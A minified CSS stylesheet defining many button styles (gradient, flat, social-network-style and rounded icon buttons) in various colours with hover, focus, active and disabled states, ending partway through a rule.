.dc_gradient_button{margin:3px;background:#f5f5f5;background:-moz-linear-gradient(top,#f9f9f9,#f0f0f0);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f0f0f0));border:1px solid #dedede;border-color:#dedede #d8d8d8 #d3d3d3;border-radius:4px;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;color:#555 !important;cursor:pointer;display:inline-block;font:bold 12px/1em HelveticaNeue,Arial,sans-serif;moz-border-radius:4px;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;outline:none;padding:8px 11px;text-decoration:none;text-shadow:0 1px 0 #fff;webkit-border-radius:4px;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb}.dc_gradient_button:hover,.dc_gradient_button:focus{text-decoration:none;background:#efefef;background:-moz-linear-gradient(top,#f9f9f9,#e9e9e9);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#e9e9e9));border-color:#ccc;box-shadow:0 1px 2px #e0e0e0,inset 0 1px 0 #fbfbfb;color:#555;moz-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb;webkit-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb}.dc_gradient_button:active{background:#efefef;background:-moz-linear-gradient(top,#eaeaea,#f4f4f4);background:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#f4f4f4));border-color:#c6c6c6;box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;color:#555;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;position:relative;top:1px;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd}.dc_gradient_button.rounded{border-radius:15px;moz-border-radius:15px;padding:8px 15px;webkit-border-radius:15px}input.dc_gradient_button,button.dc_gradient_button{overflow:visible;width:auto}.dc_gradient_button img{border:none;vertical-align:bottom}.dc_gradient_button.small{border-radius:3px;font-size:11px;font-weight:normal;moz-border-radius:3px;padding:5px 11px;webkit-border-radius:3px}.dc_gradient_button.small.rounded{border-radius:11px;moz-border-radius:11px;webkit-border-radius:11px}.dc_gradient_button.large{border-radius:5px;font-size:20px;font-weight:normal;moz-border-radius:5px;padding:12px 15px;webkit-border-radius:5px}.dc_gradient_button.large.rounded{border-radius:23px;moz-border-radius:23px;padding:12px 22px;webkit-border-radius:23px}.dc_gradient_button.light_blue{background:#92dbf6;background:-moz-linear-gradient(top,#abe4f8,#6fcef3);background:-webkit-gradient(linear,left top,left bottom,from(#abe4f8),to(#6fcef3));border-color:#7cbdd5;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;color:#444 !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;text-shadow:0 1px 0 #b6e6f9;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:hover,.dc_gradient_button.light_blue:focus{background:#85d6f5;background:-moz-linear-gradient(top,#b1e9fd,#66c6ea);background:-webkit-gradient(linear,left top,left bottom,from(#b1e9fd),to(#66c6ea));border-color:#66a8bf;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:active{background:#92dbf6;border-color:#66a8bf;box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf}.dc_gradient_button.blue{background:#377ad0;background:-moz-linear-gradient(top,#52a8e8,#377ad0);background:-webkit-gradient(linear,left top,left bottom,from(#52a8e8),to(#377ad0));border-color:#4081af #2e69a3 #20559a;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;text-shadow:0 1px 1px #4081af;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb}.dc_gradient_button.blue:hover,.dc_gradient_button.blue:focus{background:#206bcb;background:-moz-linear-gradient(top,#3e9ee5,#206bcb);background:-webkit-gradient(linear,left top,left bottom,from(#3e9ee5),to(#206bcb));border-color:#2a73a6 #165899 #07428f;box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;moz-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;webkit-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9}.dc_gradient_button.blue:active{background:#3282d3;border-color:#154c8c #154c8c #0e408e;box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;moz-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;text-shadow:0 -1px 1px #1d62ab;webkit-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5}.dc_gradient_button.green{background:#7fbf4d;background:-moz-linear-gradient(top,#7fbf4d,#63a62f);background:-webkit-gradient(linear,left top,left bottom,from(#7fbf4d),to(#63a62f));border-color:#63a62f;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;text-shadow:0 1px 0 #53961e;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:hover,.dc_gradient_button.green:focus{background:#76b347;background:-moz-linear-gradient(top,#86c755,#5ea12a);background:-webkit-gradient(linear,left top,left bottom,from(#86c755),to(#5ea12a));border-color:#53961e;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:active{background:#7fbf4d;border-color:#53961e;box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e}.dc_gradient_button.red{background:#e6433d;background:-moz-linear-gradient(top,#f8674b,#d54746);background:-webkit-gradient(linear,left top,left bottom,from(#f8674b),to(#d54746));border-color:#d1371c #d1371c #9f220d;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;text-shadow:0 1px 1px #961a07;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:hover,.dc_gradient_button.red:focus{background:#dd3a37;background:-moz-linear-gradient(top,#ff7858,#cc3a3b);background:-webkit-gradient(linear,left top,left bottom,from(#ff7858),to(#cc3a3b));border-color:#961a07;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:active{background:#e6433d;border-color:#961a07;box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07}.dc_gradient_button.orange{background:#ee8f1f;background:-moz-linear-gradient(top,#f5b026,#f48423);background:-webkit-gradient(linear,left top,left bottom,from(#f5b026),to(#f48423));border-color:#e6791c #e6791c #d86f15;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;color:#fff !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;text-shadow:0 1px 1px #b85300;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898}.dc_gradient_button.orange:hover,.dc_gradient_button.orange:focus{background:#e38512;background:-moz-linear-gradient(top,#ffbb33,#eb7b1a);background:-webkit-gradient(linear,left top,left bottom,from(#ffbb33),to(#eb7b1a));border-color:#d0680c;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e}.dc_gradient_button.orange:active{background:#ee8f1f;border-color:#d0680c;box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c}.dc_gradient_button.yellow{background:#f9e327;background:-moz-linear-gradient(top,#fceb4c,#ebd611);background:-webkit-gradient(linear,left top,left bottom,from(#fceb4c),to(#ebd611));border-color:#dcc700 #dcc700 #c2b00b;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;color:#444 !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;text-shadow:0 1px 1px #ffff98;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:hover,.dc_gradient_button.yellow:focus{background:#ebd611;background:-moz-linear-gradient(top,#fffa58,#e1cd00);background:-webkit-gradient(linear,left top,left bottom,from(#fffa58),to(#e1cd00));border-color:#cebb10;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:active{background:#f9e327;border-color:#cebb10;box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10}.dc_gradient_button.pink{background:#f87bca;background:-moz-linear-gradient(top,#f87bca,#ec56b5);background:-webkit-gradient(linear,left top,left bottom,from(#f87bca),to(#ec56b5));border-color:#e54aac #e54aac #cc3695;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;text-shadow:0 1px 1px #c02589;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:hover,.dc_gradient_button.pink:focus{background:#f075c3;background:-moz-linear-gradient(top,#ff85d3,#e34dac);background:-webkit-gradient(linear,left top,left bottom,from(#ff85d3),to(#e34dac));border-color:#c02589;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:active{background:#f87bca;border-color:#c02589;box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589}.dc_gradient_button.purple{background:#995dc8;background:-moz-linear-gradient(top,#c785e5,#995dc8);background:-webkit-gradient(linear,left top,left bottom,from(#c785e5),to(#995dc8));border-color:#7c45aa #7c45aa #5d288a;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;text-shadow:0 1px 1px #370662;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:hover,.dc_gradient_button.purple:focus{background:#8b50ba;background:-moz-linear-gradient(top,#cc8aea,#884eb8);background:-webkit-gradient(linear,left top,left bottom,from(#cc8aea),to(#884eb8));border-color:#5d288a;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:active{background:#995dc8;border-color:#5d288a;box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a}.dc_gradient_button.grey{background:#969696;background:-moz-linear-gradient(top,#ababab,#818181);background:-webkit-gradient(linear,left top,left bottom,from(#ababab),to(#818181));border-color:#a0a0a0 #7c7c7c #717171;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;text-shadow:0 1px 1px #444;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:hover,.dc_gradient_button.grey:focus{background:#868686;background:-moz-linear-gradient(top,#b0b0b0,#6f6f6f);background:-webkit-gradient(linear,left top,left bottom,from(#b0b0b0),to(#6f6f6f));border-color:#666 #666 #606060;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:active{background:#909090;border-color:#606060;box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060}.dc_gradient_button.black{background:#525252;background:-moz-linear-gradient(top,#5e5e5e,#434343);background:-webkit-gradient(linear,left top,left bottom,from(#5e5e5e),to(#434343));border-color:#4c4c4c #313131 #1f1f1f;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;text-shadow:0 1px 1px #2e2e2e;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686}.dc_gradient_button.black:hover,.dc_gradient_button.black:focus{background:#4b4b4b;background:-moz-linear-gradient(top,#686868,#363636);background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#363636));border-color:#313131;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686}.dc_gradient_button.black:active{background:#525252;border-color:#313131;box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131}

/* Flat Buttons */
.dc_flat,.dc_flat:visited{margin:2px;background:#222;border-bottom:0px solid rgba(0,0,0,0.25);border-radius:0px;;color:#ffffff !important;cursor:pointer;display:inline-block;moz-border-radius:0px;moz-box-shadow:0 1px 3px rgba(0,0,0,0.5);padding:5px 10px 6px;position:relative;text-decoration:none;webkit-border-radius:0px;webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5)}.dc_flat:hover{background-color:#3B3B3B;color:#ffffff;text-decoration:none}.dc_flat:active{top:1px}.dc_awb_small.dc_flat,.dc_awb_small.dc_flat:visited{font-size:11px}.dc_flat,.dc_flat:visited,.dc_awb_medium.dc_flat,.dc_awb_medium.dc_flat:visited{font-size:14px;font-weight:normal; padding:7px 14px 7px}.dc_awb_large.dc_flat,.dc_awb_large.dc_flat:visited{font-size:16px;padding:9px 16px 10px}.dc_awb_green.dc_flat,.dc_awb_green.dc_flat:visited{background-color:#91bd09}.dc_awb_green.dc_flat:hover{background-color:#749a02}.dc_awb_teal.dc_flat,.dc_awb_teal.dc_flat:visited{background-color:#2daebf}.dc_awb_teal.dc_flat:hover{background-color:#007d9a}.dc_awb_blue.dc_flat,.dc_awb_blue.dc_flat:visited{background-color:#0066CC}.dc_awb_blue.dc_flat:hover{background-color:#004B97}.dc_awb_gray.dc_flat,.dc_awb_gray.dc_flat:visited{background-color:#999}.dc_awb_gray.dc_flat:hover{background-color:#666}.dc_awb_silver.dc_flat,.dc_awb_silver.dc_flat:visited{background-color:#eee;color:#333 !important}.dc_awb_silver.dc_flat:hover{background-color:#ddd}.dc_awb_white.dc_flat,.dc_awb_white.dc_flat:visited{background-color:#fff;border:1px solid #ddd;color:#333 !important}.dc_awb_white.dc_flat:hover{background-color:#f2f2f2}.dc_awb_purple.dc_flat,.dc_awb_purple.dc_flat:visited{background-color:#6666CC}.dc_awb_purple.dc_flat:hover{background-color:#5B48AA}.dc_awb_pink.dc_flat,.dc_awb_pink.dc_flat:visited{background-color:#CC66CC}.dc_awb_pink.dc_flat:hover{background-color:#BB3EBB}.dc_awb_red.dc_flat,.dc_awb_red.dc_flat:visited{background-color:#CC3300}.dc_awb_red.dc_flat:hover{background-color:#872300}.dc_awb_magenta.dc_flat,.dc_awb_magenta.dc_flat:visited{background-color:#a9014b}.dc_awb_magenta.dc_flat:hover{background-color:#630030}.dc_awb_orange.dc_flat,.dc_awb_orange.dc_flat:visited{background-color:#ff5c00}.dc_awb_orange.dc_flat:hover{background-color:#d45500}.dc_awb_yellow.dc_flat,.dc_awb_yellow.dc_flat:visited{background-color:#FFCC33;color:#333 !important}.dc_awb_yellow.dc_flat:hover{background-color:#FBBC00}

/* Social Buttons */
.dc_fb_button{background-color:#eee;background-image:linear-gradient(#f5f6f6,#e4e4e3);background-image:-moz-linear-gradient(#f5f6f6,#e4e4e3);background-image:-o-linear-gradient(#f5f6f6,#e4e4e3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f6f6),to(#e4e4e3));border:1px solid #999;border-bottom-color:#888;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;color:#333333 !important;cursor:pointer;display:inline;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f6f6',EndColorStr='#e4e4e3');font:bold 11px/normal 'lucida grande',tahoma,verdana,arial,sans-serif;margin:3px;moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;overflow:visible;padding:7px 12px;position:relative;text-align:center;text-decoration:none;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;white-space:nowrap;z-index:1;zoom:1}.dc_fb_button:hover,.dc_fb_button:focus,.dc_fb_button:active{border-color:#777 #777 #666;text-decoration:none}.dc_fb_button:active{background:#ddd;border-color:#aaa;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button::-moz-focus-inner{border:0;padding:0}.dc_fb_button.edit:before{background-position:0 0}.dc_fb_button.add:before{background-position:-10px 0}.dc_fb_button.secure:before{background-position:-20px 0}.dc_fb_button.prev:before{background-position:-30px 0}.dc_fb_button.next:before{background-position:-40px 0;float:right;margin:0 -0.25em 0 0.5em}.dc_fb_button.large{font-size:13px}.dc_fb_button.purple{background-color:#5B74A8;background-image:linear-gradient(#637bad,#5872a7);background-image:-moz-linear-gradient(#637bad,#5872a7);background-image:-o-linear-gradient(#637bad,#5872a7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#637bad),to(#5872a7));border-color:#29447e #29447e #1a356e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#637bad',EndColorStr='#5872a7');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2}.dc_fb_button.purple:active{background:#4F6AA3;border-color:#29447E;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.green{background-color:#69a74e;background-image:linear-gradient(#75ae5c,#67a54b);background-image:-moz-linear-gradient(#75ae5c,#67a54b);background-image:-o-linear-gradient(#75ae5c,#67a54b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75ae5c),to(#67a54b));border-color:#3b6e22 #3b6e22 #2c5115;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#75ae5c',EndColorStr='#67a54b');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286}.dc_fb_button.green:active{background:#609946;border-color:#3b6e22;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.red{background-color:#c14130;background-image:linear-gradient(#d64937,#ce3320);background-image:-moz-linear-gradient(#d64937,#ce3320);background-image:-o-linear-gradient(#d64937,#ce3320);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d64937),to(#ce3320));border-color:#b02311 #b02311 #9b1e0e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#d64937',EndColorStr='#ce3320');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a}.dc_fb_button.red:active{background:#c14130;border-color:#9b1e0e;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.black{background-color:#666;background-image:linear-gradient(#565656,#333);background-image:-moz-linear-gradient(#565656,#333);background-image:-o-linear-gradient(#565656,#333);background-image:-webkit-gradient(linear,0 0,0 100%,from(#565656),to(#333));border-color:#666 #999 #000;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#565656',EndColorStr='#333');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc}.dc_fb_button.black:active{background:#333;border-color:#666;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.disable{background:#f2f2f2;border-color:#c8c8c8;box-shadow:none;color:#b8b8b8 !important;cursor:default;moz-box-shadow:none;webkit-box-shadow:none;z-index:0}.dc_fb_button.alt2.disable{background:#adbad4;border-color:#94a2bf;color:#fff !important}.dc_fb_button.alt3.disable{background:#b4d3a7;border-color:#9db791;color:#fff !important}.dc_fb_button.disable.icon:before,.dc_fb_button.disable.icon:after{opacity:0.5}.dc_fb_button-group{display:inline;display:inline-block;list-style:none;margin:0;padding:0;zoom:1}.dc_fb_button+.dc_fb_button,.dc_fb_button+.dc_fb_button-group,.dc_fb_button-group+.dc_fb_button,.dc_fb_button-group+.dc_fb_button-group{margin-left:3px}.dc_fb_button-group li{float:left;margin:0;padding:0}.dc_fb_button-group .dc_fb_button{float:left;margin-left:-1px}.dc_fb_button-group .dc_fb_button:hover,.dc_fb_button-group .dc_fb_button:focus,.dc_fb_button-group .dc_fb_button:active{z-index:2}.dc_fb_button-group>.dc_fb_button:first-child,.dc_fb_button-group li:first-child .dc_fb_button{margin-left:0}.dc_g_button.large{font-size:16px}.dc_g_button{background:#ccc;border-color:#666;border-radius:2px;border-style:solid;border-width:1px;color:#333 !important;display:inline-block;font-size:12px;outline:none;padding:7px 12px;text-decoration:none;margin:3px}.dc_g_button.blue{background:#4b8df9;border-color:#3079ed;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.blue:hover{background:#3F83F1;text-decoration:none;background:-moz-linear-gradient(top,#4D90FE,#357AE8);background:-ms-linear-gradient(top,#4D90FE,#357AE8);background:-o-linear-gradient(top,#4D90FE,#357AE8);background:-webkit-linear-gradient(top,#4D90FE,#357AE8);border:1px solid #2F5BB7 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.red{background:#D64937;border-color:#bf3928;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.red:hover{background:#D14130;text-decoration:none;background:-moz-linear-gradient(top,#DC4A38,#C53727);background:-ms-linear-gradient(top,#DC4A38,#C53727);background:-o-linear-gradient(top,#DC4A38,#C53727);background:-webkit-linear-gradient(top,#DC4A38,#C53727);border:1px solid #B0281A !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.green{background:#3A8E00;border-color:#337e00;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.green:hover{background:#368200;text-decoration:none;background:-moz-linear-gradient(top,#3C9300,#368200);background:-ms-linear-gradient(top,#3C9300,#368200);background:-o-linear-gradient(top,#3C9300,#368200);background:-webkit-linear-gradient(top,#3C9300,#368200);border:1px solid #2D6200 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.gray{background:#999;border-color:#8c8c8c;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important;display:inline-block;outline:none;text-decoration:none}.dc_g_button.gray:hover{background:#919191;text-decoration:none;background:-moz-linear-gradient(top,#999,#7f7f7f);background:-ms-linear-gradient(top,#999,#7f7f7f);background:-o-linear-gradient(top,#999,#7f7f7f);background:-webkit-linear-gradient(top,#999,#7f7f7f);border:1px solid #646464 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.black{background:#424242;border-color:#000;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.black:hover{background:#333;text-decoration:none;background:-moz-linear-gradient(top,#424242,#333);background:-ms-linear-gradient(top,#424242,#333);background:-o-linear-gradient(top,#424242,#333);background:-webkit-linear-gradient(top,#424242,#333);border:1px solid #000 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.white{background:#fff;border-color:#ccc;border-radius:2px;border-style:solid;border-width:1px;color:#666 !important}.dc_g_button.white:hover{background:#fafafa;text-decoration:none;background:-moz-linear-gradient(top,#fff,#f2f2f2);background:-ms-linear-gradient(top,#fff,#f2f2f2);background:-o-linear-gradient(top,#fff,#f2f2f2);background:-webkit-linear-gradient(top,#fff,#f2f2f2);border:1px solid #ccc !important;box-shadow:2px 2px 1px rgba(0,0,0,0.05);color:#666 !important}.dc_g_button.silver{background:#f2f2f2;border-color:#ccc;border-radius:2px;border-style:solid;border-width:1px;color:#666 !important}.dc_g_button.silver:hover{background:#e8e8e8;text-decoration:none;background:-moz-linear-gradient(top,#f2f2f2,#dfdfdf);background:-ms-linear-gradient(top,#f2f2f2,#dfdfdf);background:-o-linear-gradient(top,#f2f2f2,#dfdfdf);background:-webkit-linear-gradient(top,#f2f2f2,#dfdfdf);border:1px solid #ccc !important;box-shadow:2px 2px 1px rgba(0,0,0,0.05);color:#666 !important}button.dc_ibutton{background-color:#52a8e8;background-image:linear-gradient(top,#52a8e8,#377ad0);background-image:-moz-linear-gradient(top,#52a8e8,#377ad0);background-image:-ms-linear-gradient(top,#52a8e8,#377ad0);background-image:-o-linear-gradient(top,#52a8e8,#377ad0);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#52a8e8),color-stop(100%,#377ad0));background-image:-webkit-linear-gradient(top,#52a8e8,#377ad0);border-bottom:1px solid #20559a;border-left:1px solid #2e69a3;border-radius:16px;border-right:1px solid #2e69a3;border-top:1px solid #4081af;box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;color:#fff !important;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #3275bc;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton:hover{background-color:#3e9ee5;background-image:linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-moz-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-ms-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-o-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3e9ee5),color-stop(100%,#206bcb));background-image:-webkit-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);border-bottom:1px solid #07428f;border-left:1px solid #165899;border-right:1px solid #165899;border-top:1px solid #2a73a6;box-shadow:inset 0 1px 0 0 #62b1e9;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #62b1e9;text-shadow:0 -1px 1px #1d62ab;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #62b1e9}button.dc_ibutton:active{background:#3282d3;border:1px solid #154c8c;border-bottom:1px solid #0e408e;box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white;text-shadow:0 -1px 1px #2361a4;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white}button[disabled].dc_ibutton,button[disabled].dc_ibutton:hover,button[disabled].dc_ibutton:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid 